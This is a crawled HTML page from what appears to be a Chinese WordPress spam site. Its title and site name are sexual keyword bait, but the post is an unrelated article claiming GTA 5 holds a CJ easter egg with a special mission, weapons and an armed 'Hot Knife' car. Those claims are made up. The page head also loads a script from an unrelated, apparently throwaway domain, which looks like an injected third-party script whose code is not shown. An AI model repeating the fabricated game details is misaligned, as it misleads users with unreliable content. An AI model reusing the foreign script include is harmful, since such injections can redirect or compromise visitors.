

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jycjsy.com/278.html
body_size: 7948
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;"/>
<meta name="keywords" content="&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;"/>
<link rel="canonical" href="http://www.jycjsy.com/278.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;" />
<meta property="og:description" content="&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;" />
<meta property="og:url" content="http://www.jycjsy.com/278.html" />
<meta property="og:site_name" content="&#21487;&#20197;&#30475;&#30340;&#27745;&#32593;&#31449;" />
<meta property="article:section" content="&#21487;&#20197;&#30475;&#30340;&#27745;&#32593;&#31449;" />
<meta property="article:published_time" content="2024-07-03T10:58:50+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;" />
<meta name="twitter:title" content="&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.jycjsy.com\/","name":"&#21487;&#20197;&#30475;&#30340;&#27745;&#32593;&#31449;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.jycjsy.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.jycjsy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#21487;&#20197;&#30475;&#30340;&#27745;&#32593;&#31449; &raquo; Feed" href="http://www.jycjsy.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jycjsy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jycjsy.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.jycjsy.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='coblog-google-font-style-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='coblog-grid-css'  href='http://www.jycjsy.com/wp-content/themes/coblog/assets/css/grid.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='coblog-cbfont-css'  href='http://www.jycjsy.com/wp-content/themes/coblog/assets/css/cbfont.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='coblog-blocks-styles-css'  href='http://www.jycjsy.com/wp-content/themes/coblog/assets/css/blocks.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='coblog-style-css'  href='http://www.jycjsy.com/wp-content/themes/coblog/style.css?ver=5.4.18' type='text/css' media='all' />
<style id='coblog-style-inline-css' type='text/css'>
img.coblog-logo{ width: 120px; }a, .coblog-search .search-button:hover, .coblog-header-four .coblog-logo-branding, .coblog-header-four .coblog-social-icon span,
            .coblog-entry-header .coblog-post-grid-category a, .coblog-entry-header .coblog-post-grid-category a:hover,
            .coblog-entry-meta span a:hover, .coblog-post-single .nav-links >div a:hover,
            .widget_categories ul li a:hover, .widget_recent_entries ul li a:hover,
            .widget_recent_comments ul li a:hover, .widget_pages ul li a:hover, .widget_meta ul li a:hover,
            .widget_archive ul li a:hover, .widget_nav_menu ul li a:hover, .coblog-blog-widget-title a:hover, .coblog-footer-menu li a:hover, #coblog-header-trigger:hover,
            .coblog-offcanvas-menu ul li a:hover, .coblog-social-icon ul li a:hover, .coblog-header-one .coblog-social-icon ul li a:hover, .coblog-offcanvas-header .coblog-trigger:hover, .coblog-trigger-bottom:hover,
            .click-open-btn:hover, .woocommerce-widget-layered-nav-list li a:hover,
            .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
            .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label a:hover,
            .woocommerce div.product .product_meta > span a:hover,
            .woocommerce table.shop_table td.product-name a:hover, .widget_product_categories ul li a:hover,
            .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover,
            .woocommerce .star-rating span::before, .coblog-search-user-cart .coblog-user a:hover { color: #FF6845; }.coblog-post-grid-category a, .coblog-entry-header .coblog-post-grid-category a:before,
            .coblog-layout-inside .nav-links .page-numbers:hover,
            .coblog-layout-inside .nav-links .page-numbers.current,
            .coblog-tags-links a:hover, .coblog-comment-text span.reply a:hover, .coblog-top-footer .tagcloud a:hover,
            .coblog-btn-dark:hover, #coblog-header-trigger:hover .coblog-icon-bar,
            #coblog-header-trigger:hover .coblog-icon-bar:after,
            #coblog-header-trigger:hover .coblog-icon-bar:before, .not-found .search-button,
            .coblog-footer-one .coblog-footer-social-icon li a:hover,
            .coblog-footer-two .coblog-footer-social-icon li a:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
            .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current { background: #FF6845; }.coblog-tags-links a:hover, .coblog-top-footer .tagcloud a:hover { border-color: #FF6845; }a:hover, a:active{ color: #e55635; }body{ color: #3f4044; }body{ background-color: #ffffff; }.coblog-btn-primary, button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce a.button, 
            .woocommerce .widget_price_filter .price_slider_amount .button,
            .woocommerce button.button.alt, .woocommerce button.button,
            .woocommerce #respond input#submit { color: #ffffff; }.coblog-btn-primary:hover,button, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce a.button:hover,
            .woocommerce .widget_price_filter .price_slider_amount .button:hover,
            .woocommerce button.button.alt:hover, .woocommerce button.button:hover,
            .woocommerce #respond input#submit:hover { color: #ffffff; }.coblog-btn-primary, .coblog-btn-primary, button, input[type="button"], input[type="reset"], input[type="submit"], .woocommerce a.button,
            .woocommerce .widget_price_filter .price_slider_amount .button,
            .woocommerce button.button.alt, .woocommerce button.button, 
            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
            .woocommerce-MyAccount-navigation-link.is-active a,
            .woocommerce #respond input#submit { background: #FF6845; }.coblog-btn-primary:hover, button, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .woocommerce a.button:hover,
            .woocommerce .widget_price_filter .price_slider_amount .button:hover,
            .woocommerce button.button.alt:hover, .woocommerce button.button:hover,
            .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
            .woocommerce #respond input#submit:hover { background: #000000; }ul.primary-menu > li.current-menu-item > a, 
            ul.primary-menu > li > a:hover, ul.primary-menu > li.menu-item-has-children.current-menu-item:after, 
            ul.primary-menu > li.menu-item-has-children:hover:after, .coblog-header-four #coblog-header-trigger:hover,
            .coblog-header-four .coblog-social-icon ul li a:hover, .coblog-header-three .coblog-social-icon ul li a:hover, ul.primary-menu > li.menu-item-has-children:hover > a { color: #FF6845; }
            ul.primary-menu > li > a:after{ background:#FF6845; }ul.sub-menu li a { color: #000; }ul.sub-menu li a:hover{ color: #FF6845; }.coblog-topbar a:hover,  ul.coblog-topbar-menu > li > a:hover{ color: #FF6845; }.coblog-topbar{ padding-top: 8px; }.coblog-topbar{ padding-bottom: 8px; }.coblog-top-footer, .coblog-top-footer .footer-item ul li a,  .coblog-top-footer a { color: #000; }.coblog-top-footer{ background: #f8f8f8; }.coblog-top-footer a:hover, .coblog-top-footer .footer-item ul li a:hover{ color: #FF6845; }.coblog-top-footer{ padding-top: 80px; }.coblog-top-footer{ padding-bottom: 80px; }.coblog-footer-info, .coblog-footer-social-icon ul li a { color: #596172; }.coblog-footer{ background: #ffffff; }.coblog-footer a:hover, .coblog-footer-social-icon ul li a:hover{ color: #FF6845; }.coblog-footer-info{ padding-top: 60px; }.coblog-footer-info{ padding-bottom: 60px; }
</style>
<script type='text/javascript' src='http://www.jycjsy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.jycjsy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.jycjsy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jycjsy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jycjsy.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.jycjsy.com/?p=278' />
<link rel="alternate" type="application/json+oembed" href="http://www.jycjsy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jycjsy.com%2F278.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.jycjsy.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jycjsy.com%2F278.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-278 single-format-standard coblog-body-header-one">
	    <div id="page" class="coblog-site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class="coblog-topbar coblog-header-one-topbar">
    <div class="container">
        <div class="coblog-flex-wrap">
             
            <div class="coblog-flex-col">
                <div class="coblog-topbar-info">
                        <span><i class="cb-font-phone"></i>(123)456 7890</span>
    <span><i class="cb-font-mail-alt"></i>demo@coblog.com</span>
                </div><!--/.coblog-topbar-info-->  
            </div><!--/.coblog-flex-col-->        
        </div><!--/.row-->
    </div><!-- .container -->
</div>
<header id="masthead" class="site-header coblog-header-one">
    <div class="coblog-header-wrap d-none d-lg-block">
        <div class="container">
            <div class="coblog-flex-wrap">
                <div class="coblog-social-icon coblog-flex-col">
                    <ul>
            <li><a href="#"><i class="cb-font-facebook"></i></a></li>
                <li><a href="#"><i class="cb-font-instagram"></i></a></li>
                <li><a href="#"><i class="cb-font-twitter"></i></a></li>
        </ul>

                              </div>
                <div class="coblog-site-branding coblog-flex-col">
                    <a class="coblog-logo-wrapper" href="http://www.jycjsy.com">
                <img class="coblog-logo" src="http://www.jycjsy.com/wp-content/themes/coblog/assets/images/logo.png" alt="Logo" title="Logo">
        </a>


    
                       </div><!-- .site-branding -->
                <div class="coblog-social-icon coblog-flex-col">
                    <a class="coblog-btn-common coblog-btn-dark" href="#">Subscribe</a>
                </div>
            </div><!-- .coblog-flex-wrap -->
        </div><!-- .container -->
    </div><!--/.coblog-header-wrap-->
    
    <div class="main-navigation-wrap site-branding d-none d-lg-block">       
        <div class="container">    
            <div class="coblog-flex-wrap coblog-menu-wrap"> 
                <div class="coblog-flex-col">   
                    <a id="coblog-header-trigger" class="coblog-trigger" href="#">
                        <i class="cb-font-menu"></i>
                    </a>
                </div>   
                <div class="coblog-flex-col">  
                    <nav id="site-navigation" class="main-navigation" aria-label="Main Menu">
    <div class="menu-a-container"><ul id="menu-a" class="primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div></nav><!-- #site-navigation -->



                </div> 
                <div class="coblog-flex-col coblog-search-user-cart">   
                    
<div class="coblog-search">
    <button class="search-button" type="submit">
        <i class="cb-font-search"></i>
    </button>
</div>
                </div>   
            </div>   
        </div><!-- .container --> 
    </div><!-- .main-navigation-wrap --> 
    <div class="header-responsive-wrap d-lg-none">
    <div class="container">  
        <div class="coblog-flex-wrap"> 
            <div class="site-branding coblog-flex-col">
                <a href="http://www.jycjsy.com">
                                            <img class="coblog-logo" src="http://www.jycjsy.com/wp-content/themes/coblog/assets/images/logo.png" alt="Logo" title="Logo">
                                        </a>
            </div><!-- .site-branding -->
            <div class="coblog-flex-col coblog-responsive-menu-option coblog-search-user-cart">   
                <a class="coblog-trigger" href="#">
                    <i class="cb-font-menu"></i>
                </a>
                                                        <div class="coblog-search">
                        <i class="cb-font-search"></i>
                    </div>
                                            </div> 
        </div><!--/.coblog-flex-wrap--> 
    </div><!--/.container--> 
</div><!--/.header-responsive-wrap-->
       			<div class="coblog-header-search" style="display: none;">
			<div class="coblog-header-search-wrap">
				<form class="search-form" method="get" action="http://www.jycjsy.com/">
    <label class="label-search">
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
    </label>
    <button class="search-button" type="submit"><i class="cb-font-search"></i><span class="screen-reader-text">Search</span></button>
    <button class="coblog-search-close"><i class="cb-font-cancel"></i></button>
</form>
			</div><!-- Site search end -->
		</div><!-- Site search end -->
	</header><!-- #masthead -->                <div id="content" class="site-content">

<div id="primary" class="content-area">
    <main id="main" class="site-main">
        <div class="container">
            <div class="coblog-post-single-wrap coblog-layout-full"> 
                 
                <div class="coblog-post-single">
                    <article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-3">
	    <header class="coblog-entry-header coblog-entry-header-single">
        <div class="coblog-post-grid-category"><ul class="post-categories">
	<li><a href="http://www.jycjsy.com/category/3" rel="category tag">&#21487;&#20197;&#30475;&#30340;&#27745;&#32593;&#31449;</a></li></ul></div>
        <h1 class="coblog-entry-title">&#22899;&#24615;&#31169;&#36523;&#20307;&#20022;&#27745;&#27745;&#27745;</h1>        <div class="coblog-entry-meta">
            <span class="coblog-meta-img"><a href="http://www.jycjsy.com/author/fhaini1943"><img src="http://2.gravatar.com/avatar/5c25312fa38a949de0d0fd157aee4a67?s=96&#038;d=monsterid&#038;r=g" alt="image"></a></span><span class="coblog-meta-author">By<a href="http://www.jycjsy.com/author/fhaini1943">admin</a></span><span class="coblog-meta-date">2024年7月3日</span>        </div>
    </header>
    	<div class="entry-content">
        <p>　　gta5里面cj彩蛋</p>
<p>GTA 5是一款广受玩家喜爱的开放世界游戏，游戏中隐藏了许多神秘的彩蛋，其中最令人兴奋的莫过于与《侠盗猎车手：圣安地列斯》的主角CJ的相遇。<br />
CJ，全名卡尔·约翰逊（Carl Johnson），是《侠盗猎车手：圣安地列斯》中的主角。他是一位来自洛杉矶贫民窟的黑人青年，经历了一系列动荡的冒险，最终成为了犯罪帝国的首领。在GTA 5中，玩家可以通过一些特定的条件触发CJ的出现，让他再次和玩家面对面。<br />
首先，玩家需要完成GTA 5的主线故事。这是一个庞大而充满刺激的冒险，玩家将扮演三个主要角色：迈克尔、富兰克林和特雷弗。完成主线故事后，玩家将解锁一些额外的任务和新的活动。<br />
完成主线故事后，玩家将开始一项叫做“找恶魔”的任务。在任务过程中，富兰克林将会遇到一个神秘的人物，他就是CJ。与CJ相见之前，玩家需要完成一系列任务和击败一群敌人。当一切准备就绪时，玩家将被带到一个废弃的建筑物中，这里是CJ的藏身之地。<br />
当玩家面对CJ时，他将会感受到一种强烈的怀旧情绪。CJ穿着他那经典的绿色运动服，头戴红色鸭舌帽，刚毅的面庞散发着一股坚毅的气息。他和富兰克林进行了一次深沉的对话，讲述了他离开圣安地列斯的原因以及现在正在做的事情。这是一个令人难以忘怀的时刻，让玩家回想起他们在《圣安地列斯》中与CJ一起度过的美妙时光。<br />
在与CJ相遇后，玩家将获得一些额外的游戏内容和奖励。首先是CJ的专属武器，包括一把定制的微型冲锋枪和一把手柄式火箭筒。这些武器具有很高的威力和精确度，让玩家在游戏中更加轻松地击败敌人。<br />
此外，玩家还将获得一辆CJ的特制座驾——“热刺”（Hot Knife）。这辆车拥有出色的加速和速度表现，可以在游戏中快速穿行，并且还配备了一些特殊的功能，比如后装有机枪和导弹发射器。<br />
除了这些奖励之外，与CJ相遇还会解锁一些额外的剧情任务和隐藏任务。玩家可以通过完成这些任务来了解更多关于CJ的故事和背景，同时也可以获得更多的游戏奖励和体验。<br />
总的来说，与CJ相遇是《GTA 5》中最令人兴奋的彩蛋之一。这个机会让玩家重新与这个经典角色相遇，重新体验他的故事和冒险。在这个相遇中，玩家将获得一些独特的奖励和游戏内容，让他们的游戏体验更加丰富和有趣。无论是新手还是老玩家，与CJ的相遇都将成为游戏中一段难忘的回忆。</p>
	</div><!-- .entry-content -->
</article>
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.jycjsy.com/276.html" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">&#22823;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;</span></a></div><div class="nav-next"><a href="http://www.jycjsy.com/280.html" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">&#33394;&#25773;&#27060;&#33714;&#35270;&#39057;</span></a></div></div>
	</nav>                </div><!--/.coblog-post-single -->
                 
            </div><!--/.coblog-post-single-wrap -->
        </div><!--/.container -->
    </main><!-- #main -->
</div><!-- #primary -->
	</div><!-- #content -->
        <footer class="coblog-footer coblog-footer-one">
    <div class="container">
        <div class="coblog-footer-info">
            <div class="row">
            <div class="col-md-12 text-center">
                <div class="coblog-copyrhigt">
                                                                <div class="coblog-copyrhigt-img">    
                            <a class="coblog-logo-wrapper" href="http://www.jycjsy.com">
                                <img src="http://www.jycjsy.com/wp-content/themes/coblog/assets/images/footer-logo.png" alt="Footer Logo"> 
                            </a>
                        </div>
                        <div class="coblog-copyrhigt-text">Created by <a href=""><strong><a href="https://www.wpxpo.com/">wpxpo</a></strong></a>. Powered by <strong>WordPress</strong></div>
                                            </div><!--/.coblog-copyright-->  
                </div><!--/.col-sm-5-->         
            </div><!--/.row-->
        </div><!-- .container -->
    </div><!-- .container -->
</footer></div><!-- #page -->
    <div class="coblog-close-canvas"></div>
<div class="coblog-offcanvas-wrap"> 
    <div class="coblog-offcanvas-header">
        <div class="coblog-offcanvas-logo">
                        <img class="coblog-offcanavs-logo" src="http://www.jycjsy.com/wp-content/themes/coblog/assets/images/logo.png" alt="Logo">
        </div>
        <a class="coblog-trigger" href="#" style="height: 20px; width: 20px; display: inline-block;">
            <i class="cb-font-cancel"></i>
        </a>
    </div><!--/.coblog-offcanvas-header-->
    <div class="coblog-offcanvas-sidebar">     
        <div class="coblog-offcanvas-menu">     
            <nav class="main-navigation" aria-label="Top Menu">
                <div class="menu-a-container"><ul id="menu-a-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>            </nav><!-- .site-navigation -->
        </div><!--/.coblog-offcanvas-menu-->
                <a class="coblog-trigger-bottom" href="#" style="height: 20px; width: 20px; display: inline-block;">
            <i class="cb-font-cancel"></i>
        </a>
    </div><!--/.coblog-offcanvas-sidebar-->
</div><!--/.coblog-offcanvas-wrap-->
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.jycjsy.com/wp-content/themes/coblog/assets/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='http://www.jycjsy.com/wp-content/themes/coblog/assets/js/main.js?ver=1.0.9'></script>
<script type='text/javascript' src='http://www.jycjsy.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>
